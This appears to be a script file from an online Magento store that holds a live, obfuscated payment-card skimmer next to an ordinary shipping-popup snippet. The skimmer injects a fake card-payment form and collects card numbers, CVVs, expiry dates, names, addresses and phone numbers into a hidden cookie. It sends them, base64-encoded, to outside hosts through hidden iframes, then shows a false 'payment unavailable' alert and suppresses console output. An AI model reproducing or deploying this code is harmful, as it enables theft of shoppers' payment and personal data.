_0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shipping Methods',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };
            if(jQuery('#modal-shipping').length){
                modal(options, $('#modal-shipping'));
                $("#shipping-info").on('click',function(){
                    $("#modal-shipping").modal("openModal");
                });
            }
        }
    );
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var 